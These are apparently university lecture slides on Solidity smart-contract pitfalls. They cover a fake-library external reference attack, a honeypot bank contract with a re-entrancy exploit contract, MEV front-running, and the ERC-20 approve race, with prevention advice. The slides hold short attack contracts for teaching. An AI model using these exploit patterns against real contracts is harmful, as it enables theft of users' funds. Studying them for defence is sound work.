Slide 1

CS1951 L
Blockchains & Cryptocurrencies
Spring 2024
Lecture 11
Solidity Pitfalls and Hazards
(Part Three)
Maurice Herlihy
Brown University

Slide 2

Today’s Pitfalls:
External Contract References
Honeypots
Miner-Extractable Value (MEV)

Slide 3

External Contract Reference Attack
Contract addresses are untyped
You might not be calling the contract you think

Slide 4
Example
contract EncryptionContract {
Rot13Encryption lib;
constructor(Rot13Encryption _lib) {
lib = _lib;
}
function encryptPrivateData(string data) {
…
lib.rot13Encrypt(data);
}
}

Slide 5
Example
contract EncryptionContract {
Rot13Encryption lib;
constructor(Rot13Encryption _lib) {
lib = _lib;
}
function encryptPrivateData(string data) {
…
lib.rot13Encrypt(data);
}
}
encryption library address

Slide 6
Example
contract EncryptionContract {
Rot13Encryption lib;
constructor(Rot13Encryption _lib) {
lib = _lib;
}
function encryptPrivateData(string data) {
…
lib.rot13Encrypt(data);
}
}
library address passed in via constructor

Slide 7
Example
contract EncryptionContract {
Rot13Encryption lib;
constructor(Rot13Encryption _lib) {
lib = _lib;
}
function encryptPrivateData(string data) {
…
lib.rot13Encrypt(data);
}
}
Function calls library through address

Slide 8
Adversary’s Encryption Library
contract FakeEncryption{
event Print(string text);
function rot13Encrypt(string text) public {
emit Print(text);
}
}
Fake Library leaks sensitive data

Slide 9
Adversary’s Deployment
contract EvilDriver {
FakeEncryption fake = new FakeEncryption();
EncryptionContract eContract =
new EncryptionContract(
Rot13Encryption(address(fake)));
}

Slide 10
Adversary’s Deployment
contract EvilDriver {
FakeEncryption fake = new FakeEncryption();
EncryptionContract eContract =
new EncryptionContract(
Rot13Encryption(address(fake)));
}
Create fake encryption library

Slide 11
Adversary’s Deployment
contract EvilDriver {
FakeEncryption fake = new FakeEncryption();
EncryptionContract eContract =
new EncryptionContract(
Rot13Encryption(address(fake)));
}
Cast fake library type to real library type
Solidity’s feeble type system no match for Evil!

Slide 12
Adversary’s Deployment
contract EvilDriver {
FakeEncryption fake = new FakeEncryption();
EncryptionContract eContract =
new EncryptionContract(
Rot13Encryption(address(fake)));
}
Initialize contract with fake encryption library
All your secrets are now belong to us!

Slide 13

True Story from Reddit
“While randomly browsing some contracts on Etherscan, I stumbled on this contract”
https://www.reddit.com/r/ethdev/comments/7x5rwr/tricked_by_a_honeypot_contract_or_beaten_by/

Slide 14
contract PrivateBank {
mapping (address => uint) public balances;
uint public MinDeposit = 1 ether;
Log TransferLog;
function PrivateBank(address _log) {
…
}
function Deposit() public payable {
…
}
function withdraw(uint _am) {
…
}
Simple Bank
Also vanilla logging library, not shown

Slide 15
contract PrivateBank {
mapping (address => uint) public balances;
uint public MinDeposit = 1 ether;
Log TransferLog;
function PrivateBank(address _log) {
…
}
function Deposit() public payable {
…
}
function withdraw(uint _am) {
…
}
depositors’ balances

Slide 16
contract PrivateBank {
mapping (address => uint) public balances;
uint public MinDeposit = 1 ether;
Log TransferLog;
function PrivateBank(address _log) {
…
}
function Deposit() public payable {
…
}
function withdraw(uint _am) {
…
}
minimum deposit

Slide 17
contract PrivateBank {
mapping (address => uint) public balances;
uint public MinDeposit = 1 ether;
Log TransferLog;
function PrivateBank(address _log) {
…
}
function Deposit() public payable {
…
}
function withdraw(uint _am) {
…
}
library to format log of events

Slide 18
contract PrivateBank {
…
constructor (address _log) {
TransferLog = Log(_log);
}
…
}
constructor initializes logging library
Does not use library declared in contract!?

Slide 19
contract PrivateBank {
…
function Deposit() public payable {
if (msg.value >= MinDeposit) {
balances[msg.sender]+=msg.value;
TransferLog.AddMessage(
msg.sender,
msg.value,
"Deposit");
}
}
…
}
checks value

Slide 20
contract PrivateBank {
…
function Deposit() public payable {
if (msg.value >= MinDeposit) {
balances[msg.sender]+=msg.value;
TransferLog.AddMessage(
msg.sender,
msg.value,
"Deposit");
}
}
…
}
Deposit checks value
Records value

Slide 21
contract PrivateBank {
…
function Deposit() public payable {
if (msg.value >= MinDeposit) {
balances[msg.sender]+=msg.value;
TransferLog.AddMessage(
msg.sender,
msg.value,
"Deposit");
}
}
…
}
Deposit checks value
Records value
Logs deposit

Slide 22
contract PrivateBank {
…
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(
msg.sender,
_am,
"withdraw");
}
}
}
}
Withdraw checks balance

Slide 23
contract PrivateBank {
…
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(
msg.sender,
_am,
"withdraw");
}
}
}
}
Withdraw checks balance
Sends ETH

Slide 24
contract PrivateBank {
…
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(
msg.sender,
_am,
"withdraw");
}
}
}
}
checks balance
Sends ETH
Updates balances

Slide 25
contract PrivateBank {
…
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(
msg.sender,
_am,
"withdraw");
}
}
}
}
Withdraw checks balance
Sends ETH
Oh, wait!
Updates balances

Slide 26
contract PrivateBank {
…
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(
msg.sender,
_am,
"withdraw");
}
}
}
}
Re-entrancy vulnerability!!!

Slide 27
True Story from Reddit
“I can have some fun and try out this hack, and give the funds back to the contract creator later.”

Slide 28
True Story from Reddit
“There's 1 ETH in there, so it should be a fun challenge, maybe do a victorious blog post later”

Slide 29
contract Exploit {
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
function () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}

Slide 30
contract Exploit {
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
function () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
Deposit ether so we have something to withdraw

Slide 31
contract Exploit {
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
function () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
Withdraw, exploiting re-entrancy vulnerability

Slide 32
contract Exploit {
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
function () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
Keep going, until we have 2 ether

Slide 33
True Story from Reddit
“It didn't work! The ETH got stuck in his contract. … What's funny is that … the ETH was transferred to his contract, then two transfers … to my exploit contract, however it didn't get anything…”

Slide 34
Honey Pot

Slide 35

Honeypot
Bad person
Worse Person

Slide 36
contract PrivateBank {
…
constructor(address _log) {
TransferLog = Log(_log);
}
…
}
constructor initializes logging library

Slide 37
contract PrivateBank {
…
constructor(address _log) {
TransferLog = Log(_log);
}
…
}
constructor initializes logging library
But not that library!

Slide 38
contract HoneyPotLogLOL {
…
function AddMessage(address _adr,
uint _val,
string _data) public {
if (_data == “withdraw” &&
msg.sender != owner) {
revert();
}
…
}
…
}

Slide 39
contract HoneyPotLogLOL {
…
function AddMessage(address _adr,
uint _val,
string _data) public {
if (_data == “withdraw” &&
msg.sender != owner) {
revert();
}
…
}
…
}
Non-owner wants to cash out?
BOOM, revert!

Slide 40
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}

Slide 41
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
First withdrawal
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}

Slide 42
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
Balance good
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}

Slide 43
ETH to fallback function
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}

Slide 44
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
Re-entrant call
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}

Slide 45
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}
re-entrant call
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}

Slide 46
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}
Send ETH again
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}

Slide 47
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
call returns
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}

Slide 48
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
re-entrancy
ends
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}

Slide 49
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}
call returns

Slide 50
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}
reverts,
undoes
transfer

Slide 51
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
fallback () public payable
if (this.balance < 2 ether) {
target.withdraw(1 ether);
}
}
reverts
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}

Slide 52
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
call() does not
propagate revert,
just returns false
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}

Slide 53
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
function withdraw(uint _am) {
if (_am<=balances[msg.sender]) {
if (msg.sender.call.value(_am)()) {
balances[msg.sender]-=_am;
TransferLog.AddMessage(…);
}}}
test fails,
no transfer,
returns

Slide 54
function tryIt() public payable {
target.deposit.value(1 ether)();
target.withdraw(1 ether);
}
transaction completes
“successfully”,
but nothing transferred!

Slide 55
Prevention
constructor() {
encryptionLibrary = new Rot13Encryption();
}
Make sure contract uses new to create libraries

Slide 56
Prevention
address constant Rot13Encryption =
0xcafecafecafecafecafecafecafe…;
Hardcode addresses when possible

Slide 57



This Happened

Slide 58
Miner-Extractable Value
Miners choose transaction order based on fees
Attacker can monitor pool and contract state …
and insert transactions in block before victim’s

Slide 59
“Find This Hash” Game
contract FindThisHash { bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a; constructor() public payable {} // load with ether function solve(string solution) public { // If you can find the pre image of the hash, receive 1000 ether require(hash == sha3(solution)); msg.sender.transfer(1000 ether); } }
contract FindThisHash { bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a; constructor() public payable {} // load with ether function solve(string solution) public { // If you can find the pre image of the hash, receive 1000 ether require(hash == sha3(solution)); msg.sender.transfer(1000 ether); } }
contract FindThisHash {
bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a;
constructor() public payable {}
function solve(string solution)
public {
require(hash == sha3(solution));
msg.sender.transfer(1000 ether);
}
}

Slide 60
“Find This Hash” Game
contract FindThisHash { bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a; constructor() public payable {} // load with ether function solve(string solution) public { // If you can find the pre image of the hash, receive 1000 ether require(hash == sha3(solution)); msg.sender.transfer(1000 ether); } }
contract FindThisHash { bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a; constructor() public payable {} // load with ether function solve(string solution) public { // If you can find the pre image of the hash, receive 1000 ether require(hash == sha3(solution)); msg.sender.transfer(1000 ether); } }
contract FindThisHash {
bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a;
constructor() public payable {}
function solve(string solution)
public {
require(hash == sha3(solution));
msg.sender.transfer(1000 ether);
}
}
Load with ether

Slide 61
“Find This Hash” Game
contract FindThisHash { bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a; constructor() public payable {} // load with ether function solve(string solution) public { // If you can find the pre image of the hash, receive 1000 ether require(hash == sha3(solution)); msg.sender.transfer(1000 ether); } }
contract FindThisHash { bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a; constructor() public payable {} // load with ether function solve(string solution) public { // If you can find the pre image of the hash, receive 1000 ether require(hash == sha3(solution)); msg.sender.transfer(1000 ether); } }
contract FindThisHash {
bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a;
constructor() public payable {}
function solve(string solution)
public {
require(hash == sha3(solution));
msg.sender.transfer(1000 ether);
}
}
Earn 1000 ether if you can find preimage of hash

Slide 62
Alice realizes solution is “Ethereum!”
She calls
FindThisHash.solve("Ethereum!")
Bob sees her transaction, checks her answer,
and resubmits with much higher fee
Most likely, miners will order Bob’s transaction before Alice’s

Slide 63
Prevention
Auction-like commit-reveal scheme
Commit to bid sending hash(bid)
After contract accepts commitment,
reveal actual bid
Prevents both miners and users from front-running
Does not hide transaction value

Slide 64

This Happened
Standard for tradeable tokens
Widely used for ICOs
Market cap about $40 Billion

Slide 65
I am willing to allow this party …
… to withdraw this amount …
function approve(address _spender, unit256 _value)
returns (bool success) {
allowed[msg.sender] = _value;
Approval(msg.sender, _spender, _value);
return true;
}
… from my account.

Slide 66



Alice authorizes Bob
to withdraw
$100
Alice
Bob
miner

Slide 67
Alice authorizes Bob
to withdraw
$100
Alice
I am Bob’s
secret friend
Bob
miner

Slide 68
Alice authorizes Bob
to withdraw
$100
Alice
Think of me as an
adversarial scheduler
Bob
miner

Slide 69
Miner, please change Bob’s
authorization to $50
Alice authorizes Bob
to withdraw
$100
Alice
!!!
!!!
Bob
miner

Slide 70
Miner, please change Bob’s
authorization to $50
Alice authorizes Bob
to withdraw
$100
Bob
withdraws
$100
Alice
Heh-heh…
Heh-heh…
Bob
miner

Slide 71
Miner, please change Bob’s
authorization to $50
Alice authorizes Bob
to withdraw
$100
Bob
withdraws
$100
Alice authorizes Bob
to withdraw
$50
Alice
Got $100
Bob
miner

Slide 72
Miner, please change Bob’s
authorization to $50
Alice authorizes Bob
to withdraw
$100
Bob
withdraws
$100
Alice authorizes Bob
to withdraw
$50
Bob
withdraws
$50
Alice
Got $150
Bob
miner

Slide 73
function approve(address _spender, unit256 _value)
returns (bool success) {
allowed[msg.sender] = _value;
Approval(msg.sender, _spender, _value);
return true;
}
Problem is non-atomic
“read then write”

Slide 74
function approve(address _spender, unit256 _value)
returns (bool success) {
allowed[msg.sender] = _value;
Approval(msg.sender, _spender, _value);
return true;
}
One common fix is to approve only
100 → 0 → 50

Slide 75

Ideas we covered in this lecture
External Contract References
Honeypots
Miner-extractable Value

Slide 76
